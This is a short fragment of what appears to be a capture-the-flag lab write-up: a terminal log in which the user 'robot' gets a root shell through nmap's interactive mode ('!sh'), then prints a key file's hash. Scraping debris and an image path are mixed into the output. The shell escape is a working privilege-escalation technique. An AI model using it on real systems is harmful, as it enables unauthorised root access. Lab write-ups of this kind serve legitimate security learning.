 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
File System
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
Home
# cd ~
cd ~
# ls -la
ls -la
total 16
drwxr-xr-x 2 root  root  4096 Nov 13  2015 .
drwxr-xr-x 3 root  root  4096 Nov 13  2015 ..
-r-------- 1 robot robot   33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot   39 Nov 13  2015 password.raw-md5
KA
# cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959